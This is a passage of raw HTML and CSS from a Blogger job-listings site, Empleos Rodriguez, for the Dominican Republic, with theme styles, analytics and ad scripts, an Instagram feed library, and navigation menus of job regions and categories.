.native-opt li a:hover{background-color:#0b5394;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#000000;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* ######## Instagram widget Css ######################### */
.insta-wrap {
padding: 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed li {
width: 12.5%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
transition: all .35s ease-out;
-o-transition: all .35s ease-out;
-moz-transition: all .35s ease-out;
-webkit-transition: all .35s ease-out
}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:16px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:16px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;font-size:12px;line-height:26px;margin-top:7px;border-radius:2px!important;-moz-border-radius:3px!important;-webkit-border-radius:3px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:18px;height:30px;line-height:30px;margin-left:10px;float:left;border-radius:2px!important;margin-top:9px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:00%;height:0px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:145px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 16px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .hot-item {
    width: 100%;
    float: none;
}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:16px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:19px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:18px}
.error-item{font-size:100px}
}
</style>

<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:8px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>


  
    
      
      <script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-117188049-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
    
  

<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
   </style>
<script async='async' custom-element='amp-ad' src='https://cdn.ampproject.org/v0/amp-ad-0.1.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4890019536742748'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-16519846208'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16519846208');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1761471862780030631&amp;zx=790d755b-388c-4994-ba5b-5fd16a979307' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1761471862780030631&amp;zx=790d755b-388c-4994-ba5b-5fd16a979307' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4890019536742748&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4890019536742748 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://www.empleosrodriguez.com/search/label/Romana'>LA ROMANA</a></li>
<li><a href='https://www.empleosrodriguez.com/search/label/puntacana'>ALTAGRACIA</a></li>
<li><a href='https://www.empleosrodriguez.com/search/label/santiago'>SANTIAGO</a></li>
<li><a href='https://www.empleosrodriguez.com/search/label/lavega'>LA VEGA</a></li>
<li><a href='https://www.empleosrodriguez.com/search/label/sanpedro'>SAN PEDRO</a></li>
<li><a href='https://www.empleosrodriguez.com/search/label/Sanfrancisco'>SAN FCO</a></li>
<li><a href='https://www.empleosrodriguez.com/search/label/sancristobal'>SAN CRISTOBAL</a></li>
<li><a href='https://www.empleosrodriguez.com/search/label/zonanorte'>ZONA NORTE</a></li>
<li><a href='https://www.empleosrodriguez.com/search/label/zonaeste'>ZONA ESTE</a></li>
<li><a href='https://www.empleosrodriguez.com/search/label/zonasur'>ZONA SUR</a></li>
<li><a href='https://www.empleosrodriguez.com/search/label/santodomingo'>SD</a></li>
<li><a href='https://www.empleosrodriguez.com/search/label/santodomingooeste'>SD OESTE</a></li>
<li><a href='https://www.empleosrodriguez.com/search/label/santodomingonorte'>SD NORTE</a></li>
<li><a href='https://www.empleosrodriguez.com/search/label/santodomingoeste'>SD ESTE</a></li>
<li><a href='https://www.empleosrodriguez.com/search/label/Gerente'>Directivos</a></li>
<li><a href='https://www.empleosrodriguez.com/search/label/remoto'>Remoto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://facebook.com/empleosrodriguez ' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/empleosr9 ' target='_blank' title='twitter'></a></li>
<li><a class='Instagram' href='https://instaram/empleosrodriguez ' target='_blank' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id="outer-wrapper" class="item">
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.empleosrodriguez.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Empleos Rodriguez' height='70px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgCb6cp06GZzlo9_EJ1emZ4cCTV7JTmMlCDWOaWNufLOAKUlnkRWi2otF8I6u3la9f4Yhf-phAdk-2c8vc3Qh_omslq7rcOkOf5oaV77EEOGIK4OVX-hhU0msaEI7gmw65jzowGzYPm8-q6zHG_P0avVPSam64UiXrmjEOUbZuK1gUzU6E0ag4mJkQ675uf=s438' style='display: block' width='438px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<menu>
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.empleosrodriguez.com/'>Empleos</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.empleosrodriguez.com/p/cv-maker.html' itemprop='url'>CREAR CV</a></li>
<li itemprop='name'><a href='https://www.empleosrodriguez.com/p/publicar-una-vacante.html' itemprop='url'>PUBLICA</a></li>
<li itemprop='name'><a href='https://www.empleosrodriguez.com/search/label/aplica' itemprop='url'>APLICA</a></li>
<li itemprop='name'><a href='https://www.empleosrodriguez.com/search/label/pasantia' itemprop='url'>PASANTIAS</a></li>
<li itemprop='name'><a href='https://www.empleosrodriguez.com/p/plantillas-de-curriculum.html' itemprop='url'>PLANTILLAS</a></li>
<li itemprop='name'><a href='https://www.empleosrodriguez.com/search/label/test' itemprop='url'>TEST ONLINE</a></li>
<li itemprop='name'><a href='https://www.empleosrodriguez.com/p/blog-page_5.html' itemprop='url'>GRUPO MOVIL</a></li>
<li itemprop='name'><a href='https://www.empleosrodriguez.com/search/label/consejos' itemprop='url'>CONSEJOS</a></li>
<li itemprop='name'><a href='https://www.empleosrodriguez.com/search/label/cursos' itemprop='url'>CURSOS</a></li>
<li itemprop='name'><a href='https://www.empleosrodriguez.com/p/nombre-httpwww.html' itemprop='url'>CONTACTO</a></li>
